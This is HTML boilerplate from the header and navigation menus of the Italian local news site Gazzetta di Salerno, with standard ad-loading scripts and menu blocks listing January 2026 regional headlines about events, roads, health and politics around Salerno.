			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8473";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2119";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/torna-la-disfida-dei-trombonieri-a-cava/"  rel="bookmark" class="td-image-wrap " title="Torna la Disfida dei Trombonieri a Cava" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Disfida-dei-Trombonieri-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Disfida-dei-Trombonieri-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Disfida-dei-Trombonieri-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Torna la Disfida dei Trombonieri a Cava" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/torna-la-disfida-dei-trombonieri-a-cava/"  rel="bookmark" title="Torna la Disfida dei Trombonieri a Cava">Torna la Disfida dei Trombonieri a Cava</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" class="td-image-wrap " title="Cetara candidata a Capitale Italiana del Mare 2026" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cetara candidata a Capitale Italiana del Mare 2026" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" title="Cetara candidata a Capitale Italiana del Mare 2026">Cetara candidata a Capitale Italiana del Mare 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31714";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2021";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "405";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
